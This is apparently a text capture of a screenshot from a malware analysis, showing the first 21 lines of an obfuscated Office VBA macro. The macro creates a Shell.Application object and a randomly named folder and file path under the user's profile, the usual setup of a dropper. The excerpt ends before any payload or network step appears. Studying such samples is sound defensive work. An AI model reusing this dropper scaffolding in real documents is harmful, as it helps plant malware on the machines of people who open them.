 macros.vba ×
Analisis > macros.vba
1 Sub weoqzisdi___lorfar()
2
3 Dim path_weoqzisdi___file As String
4
5 Dim file_weoqzisdi___name  As String
6
7 Dim folder_weoqzisdi___name  As Variant
8 Dim oAzedpp As Object
9
10 Set oAzedpp = CreateObject("Shell.Application")
11
12 file_weoqzisdi___name = "vteijam hdgtra"
13
14 folder_weoqzisdi___name = Environ$("USERPROFILE") & "\Wrdix" & "" & Second(Now) & "\"
15
16 If Dir(folder_weoqzisdi___name, vbDirectory) = "" Then
17 MkDir (folder_weoqzisdi___name)
18 End If
19
20 path_weoqzisdi___file = folder_weoqzisdi___name & file_weoqzisdi___name
21